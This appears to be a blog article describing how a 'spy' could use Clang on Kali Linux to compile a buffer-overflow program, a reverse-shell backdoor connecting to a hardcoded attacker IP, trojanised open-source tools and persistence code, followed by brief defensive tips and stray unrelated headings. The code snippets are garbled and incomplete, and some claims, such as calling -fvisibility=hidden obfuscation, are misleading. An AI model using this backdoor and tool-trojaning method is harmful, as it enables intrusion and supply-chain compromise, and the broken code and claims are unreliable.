How a Spy Could Use Clang in Kali Linux
Clang, a compiler for C/C++ and other languages, is a versatile tool that a spy might exploit for various purposes on a Kali Linux system. Its flexibility, speed, and compatibility make it ideal for creating custom exploits, backdoors, and tools for stealthy operations. Below, we’ll explore how a spy could leverage Clang to achieve their objectives.
What is Clang?
Clang is part of the LLVM (Low-Level Virtual Machine) project and serves as a compiler for C, C++, and Objective-C. It is known for its fast compilation times, detailed error messages, and modular design. On Kali Linux, Clang can be used for:
- Writing and compiling custom exploits.
- Creating malware or backdoors.
- Modifying open-source tools for specific purposes.
Scenario: A Spy’s Use of Clang in Stealth Operations
Objective
The spy’s mission is to create a custom payload, exploit vulnerabilities, and maintain stealth while operating within a target network.
Step 1: Writing a Custom Exploit
The spy identifies a vulnerability in the target system, such as a buffer overflow or a privilege escalation flaw. Using Clang, they write a custom exploit in C or C++.
For example, a simple buffer overflow exploit:
c
char buffer[64];
strcpy(buffer, input); // Vulnerable to buffer overflow
}
if (argc > 1) {
vulnerable_function(argv[1]);
} else {
printf(“Usage: %s <input>\n”, argv[0]);
}
return 0;
}
The spy compiles the exploit using Clang:
bash
clang -o exploit buffer_overflow.c
Step 2: Creating a Stealthy Backdoor
The spy uses Clang to compile a backdoor that provides remote access to the target system. For example, a reverse shell:
c
int sock;
struct sockaddr_in server;
server.sin_family = AF_INET;
server.sin_port = htons(4444);
server.sin_addr.s_addr = inet_addr(“192.168.1.100”); // Spy’s IP
dup2(sock, 0); // Redirect stdin
dup2(sock, 1); // Redirect stdout
dup2(sock, 2); // Redirect stderr
return 0;
}
The spy compiles the backdoor:
bash
clang -o backdoor reverse_shell.c
They then deploy the backdoor to the target system using social engineering or exploiting a vulnerability.
Step 3: Modifying Open-Source Tools
The spy downloads an open-source pentesting tool, such as a port scanner or password cracker, and modifies its source code to include a hidden payload. Using Clang, they recompile the tool and distribute it to unsuspecting users.
Step 4: Obfuscating the Code
To evade detection, the spy uses Clang’s optimization and obfuscation options. For example:
bash
clang -o backdoor -O3 -fvisibility=hidden reverse_shell.c
This creates a smaller, faster, and harder-to-analyze executable.
Step 5: Maintaining Persistence
The spy writes a script in C to ensure the backdoor is reinstalled if deleted. Using Clang, they compile the script and run it on the target system.
Why Use Clang on Kali Linux?
- Flexibility: Clang supports multiple programming languages and architectures.
- Speed: Faster compilation times compared to other compilers.
- Detailed Diagnostics: Helps identify and fix issues in exploit code.
- Cross-Compilation: Easily compile code for different operating systems and architectures.
- Integration with LLVM: Access to additional tools like
llvm-objdumpandllvm-as.
Defending Against Clang-Based Attacks
- Code Audits: Regularly review source code for malicious modifications.
- Application Whitelisting: Restrict the execution of unauthorized binaries.
- Behavioral Analysis: Monitor system behavior for signs of a reverse shell or other malicious activity.
- Security Updates: Patch vulnerabilities to prevent exploitation.
- Static and Dynamic Analysis: Use tools like
straceandgdbto analyze suspicious binaries.
Conclusion
Clang is a powerful tool that can be used for both legitimate development and malicious purposes. A spy operating on Kali Linux could leverage Clang to create custom exploits, backdoors, and modified tools, all while maintaining stealth. By understanding these tactics, organizations can better defend against such threats and protect their systems from compromise.
If you have any questions or need further details about Clang or cybersecurity, feel free to ask!

















 HACK RF RADIO AND NET HUNTER PHONE
HACK RF RADIO AND NET HUNTER PHONE



 USING WIGLE + WIFITE + ALFA ADAPTER
USING WIGLE + WIFITE + ALFA ADAPTER
 Daily practice and real-time application is key to perfection
Daily practice and real-time application is key to perfection